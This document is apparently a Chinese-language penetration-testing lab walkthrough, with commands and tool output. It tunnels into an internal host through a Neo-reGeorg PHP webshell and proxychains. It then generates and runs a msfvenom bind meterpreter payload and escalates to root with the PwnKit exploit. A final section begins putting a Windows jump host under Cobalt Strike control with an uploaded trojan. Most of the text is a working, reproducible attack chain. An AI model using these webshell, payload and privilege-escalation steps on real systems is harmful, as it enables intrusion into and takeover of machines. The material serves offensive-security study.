


6. 提权
1. 首先 ubuntu 是内网,使用反向连接 是不可能实现的 ,就要考虑正向连接。
2.没有拿下跳板机,所以也不能端口转发
3.centos是通过nginx的80端口和ubuntu进行通信,所以把ubuntu反向连接centos ,但是在centos中 只能开启80端口,才能把流量送出去,但是80端口已经被nginx占用,无法开启,所以此方案也不通 。
4.所以只能考虑代理,但是msf无法创建代理,因为msf没有拿下跳板机
选择使用 Neo(第三方软件)方式进行创建代理 :
Neo-reGeorg-master.zip 把软件压缩包上传kali ,并且解压缩 。
-
使用下列命令,生成对应的php文件,上传到ubuntu中。
python neoreg.py generate -k 123456┌──(root㉿kali)-[/home/Neo-reGeorg-master/neoreg_servers] └─# ll total 124 -rw-r--r-- 1 root root 6 May 4 19:31 key.txt -rw-r--r-- 1 root root 7980 May 4 19:31 tunnel.ashx -rw-r--r-- 1 root root 7078 May 4 19:31 tunnel.aspx -rw-r--r-- 1 root root 22883 May 4 19:31 tunnel.jsp -rw-r--r-- 1 root root 23097 May 4 19:31 tunnel.jspx -rw-r--r-- 1 root root 5746 May 4 19:31 tunnel.php -rw-r--r-- 1 root root 22851 May 4 19:31 tunnel_compatibility.jsp -rw-r--r-- 1 root root 23065 May 4 19:31 tunnel_compatibility.jspx -
把生成的 tunnel.php 上传到 ubuntu中
利用蚁剑

-
kali中连接这个php文件
在kali中,使用服务端,去尝试连接 内网的这个文件。
使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理python3 neoreg.py -k 123456 -u http://192.168.12.155/tunnel.php┌──(root㉿kali)-[/home/Neo-reGeorg-master] └─# python3 neoreg.py -k 123456 -u http://192.168.12.155/tunnel.php "$$$$$$'' 'M$ '$$$@m :$$$$$$$$$$$$$$''$$$$' '$' 'JZI'$$& $$$$' '$$$ '$$$$ $$$$ J$$$$' m$$$$ $$$$, $$$$@ '$$$$_ Neo-reGeorg '1t$$$$' '$$$$< '$$$$$$$$$$' $$$$ version 3.8.0(preview) '@$$$$' $$$$' '$$$$ '$$$@ 'z$$$$$$ @$$$ r$$$ $$| '$$v c$$ '$$v $$v$$$$$$$$$# $$x$$$$$$$$$twelve$$$@$' @$$$@L ' '<@$$$$$$$$` $$ '$$$ [ Github ] https://github.com/L-codes/neoreg +------------------------------------------------------------------------+ Log Level set to [ERROR] Starting SOCKS5 server [127.0.0.1:1080] Tunnel at: http://192.168.12.155/tunnel.php +------------------------------------------------------------------------+在kali的浏览器中,设置代理 :

在浏览器中访问内网 :

-
kali中配置代理
修改配置文件/etc/proxychains4.conf
#修改文件末尾替换为
socks5 127.0.0.1 1080
kali 中访问 :
┌──(root㉿hang)-[/home/hang]
└─# proxychains curl http://192.168.93.120
设置 windows 中访问代理 ???
oxychains nmap --script=vuln 192.168.93.120 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.16 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 20:00 CST [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.120:21 <--socket error or timeout! Nmap scan report for 192.168.93.120 Host is up (0.00020s latency). All 1000 scanned ports on 192.168.93.120 are in ignored states. Not shown: 1000 filtered tcp ports (no-response) Nmap done: 1 IP address (1 host up) scanned in 65.00 seconds -
msf连接
创建一个正向连接的木马
msfvenom -p linux/x64/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=5555 -f elf -o vuln_msf_bind_tcp_64.elf把生成的木马文件上传到目标(内网)主机 ,利用蚁剑,运行此木马
msf 连接木马 :
-
配置代理
msf6 exploit(multi/handler) > setg proxies socks5:127.0.0.1:1080 # 设置代理
s => socks5:127.0.0.1:1080
msf6 exploit(multi/handler) > setg proxies  # 查看代理
proxies => socks5:127.0.0.1:1080
msf6 exploit(multi/handler) >
-
* 连接

   ```cmd
   msf6 exploit(multi/handler) > use exploit/multi/handler
   [*] Using configured payload windows/x64/meterpreter/reverse_http
   msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
   payload => linux/x64/meterpreter/bind_tcp
   msf6 exploit(multi/handler) > show options

   Module options (exploit/multi/handler):

      Name  Current Setting  Required  Description
      ----  ---------------  --------  -----------


   Payload options (linux/x64/meterpreter/bind_tcp):

      Name   Current Setting  Required  Description
      ----   ---------------  --------  -----------
      LPORT  7878             yes       The listen port
      RHOST                   no        The target address


   Exploit target:

      Id  Name
      --  ----
      0   Wildcard Target


   View the full module info with the info, or info -d command.

   msf6 exploit(multi/handler) > set lport 5555
   lport => 5555
   msf6 exploit(multi/handler) > set rhost 192.168.93.120
   rhost => 192.168.93.120
   msf6 exploit(multi/handler) > run

   [*] Started bind TCP handler against 192.168.93.120:5555
   [*] Sending stage (3045380 bytes) to 192.168.93.120
   [*] Meterpreter session 1 opened (127.0.0.1:46395 -> 127.0.0.1:1080) at 2024-05-05 00:17:28 +0800

   meterpreter >
-
提权
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                   Information                Connection
  --  ----  ----                   -----------                ----------
  1         meterpreter x64/linux  www-data @ 192.168.93.120  127.0.0.1:46395 -> 127.0.0.1:1080 (192.168.93.120)

msf6 exploit(multi/handler) > search suggester

Matching Modules
================

   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester


Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester

msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options

Module options (post/multi/recon/local_exploit_suggester):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits


View the full module info with the info, or info -d command.

msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run

[*] 192.168.93.120 - Collecting local exploits for x64/linux...
[*] 192.168.93.120 - 188 exploit checks are being tried...
[+] 192.168.93.120 - exploit/linux/local/bpf_sign_extension_priv_esc: The target appears to be vulnerable.
[+] 192.168.93.120 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.93.120 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.93.120 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.93.120 - exploit/linux/local/glibc_realpath_priv_esc: The target appears to be vulnerable.
[+] 192.168.93.120 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.93.120 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 192.168.93.120 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.93.120 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.16 is a vulnerable build.
[*] Running check method for exploit 63 / 63
[*] 192.168.93.120 - Valid modules for session 1:
============================

 #   Name                                                                Potentially Vulnerable?  Check Result
 -   ----                                                                -----------------------  ------------
 1   exploit/linux/local/bpf_sign_extension_priv_esc                     Yes                      The target appears to be vulnerable.
 2   exploit/linux/local/cve_2021_3493_overlayfs                         Yes                      The target appears to be vulnerable.
 3   exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec                 Yes                      The target is vulnerable.
 4   exploit/linux/local/cve_2022_0995_watch_queue                       Yes                      The target appears to be vulnerable.
 5   exploit/linux/local/glibc_realpath_priv_esc                         Yes                      The target appears to be vulnerable.
 6   exploit/linux/local/pkexec                                          Yes                      The service is running, but could not be validated.
 7   exploit/linux/local/ptrace_traceme_pkexec_helper                    Yes                      The target appears to be vulnerable.
 8   exploit/linux/local/su_login                                        Yes                      The target appears to be vulnerable.
 9   exploit/linux/local/sudo_baron_samedit                              Yes                      The target appears to be vulnerable. sudo 1.8.16 is a vulnerable build.
总计找到九个可用漏洞 ,逐一进行测试
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > show options

Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):

Name          Current Setting  Required  Description
----          ---------------  --------  -----------
PKEXEC_PATH                    no        The path to pkexec binary
SESSION                        yes       The session to run this module on
WRITABLE_DIR  /tmp             yes       A directory where we can write files


Payload options (linux/x64/meterpreter/bind_tcp):

Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address


Exploit target:

Id  Name
--  ----
0   x86_64


View the full module info with the info, or info -d command.

msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 1
session => 1
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set lport 6666
lport => 6666
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set rhost 192.168.93.120
rhost => 192.168.93.120
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run

[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.ykpyidaznczi
[+] The target is vulnerable.
[*] Writing '/tmp/.gddurhjp/ichfjnzp/ichfjnzp.so' (496 bytes) ...
[!] Verify cleanup of /tmp/.gddurhjp
[*] Started bind TCP handler against 192.168.93.120:6666
[*] Sending stage (3045380 bytes) to 192.168.93.120
[*] Meterpreter session 2 opened (127.0.0.1:35009 -> 127.0.0.1:1080) at 2024-05-05 00:34:34 +0800

meterpreter > getuid
Server username: root
meterpreter >
提权成功
⑩②CS代理与ICMP隧道
2.1 CS代理
实验环境 :
- kali 主机 (CS的服务器)
- win 2008 跳板机
- win7 内网主机
- win 2003 内网主机
-
在kali 中 启动 CS ,并且启动客户端连接
-
上线2008跳板机
- 生成一个木马
- 把木马上传到跳板机(2008)
- 运行木马
-
扫描内网主机

扫描结果在 View -->Targets 查看:

但是并不完全准确 ,需要使用插件进行 验证 。


扫描结果:

使用任何一个插件都可以试试 。
扫描到结果之后, ping一下试试
shell ping 10.10.10.119把扫描到的内网IP加到target中 :
